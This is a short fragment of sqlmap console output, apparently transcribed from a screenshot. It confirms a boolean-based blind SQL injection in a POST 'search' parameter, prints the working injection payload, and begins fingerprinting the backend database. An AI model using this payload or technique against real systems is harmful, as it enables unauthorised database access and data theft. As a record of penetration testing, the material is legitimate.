 [00:33:12] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
chnique found
[00:33:20] [INFO] checking if the injection point on POST parameter 'search' is a false positive
POST parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: search=a' AND 7041=7041 AND 'lriJ'='lriJ
---
[00:33:23] [INFO] testing MySQL
[00:33:23] [WARNING] the back-end DBMS is not MySQL
[00:33:23] [INFO] testing Oracle
[00:33:23] [WARNING] the back-end DBMS is not Oracle
[00:33:23] [INFO] testing PostgreSQL
[00:33:24] [WARNING] the back-end DBMS is not PostgreSQL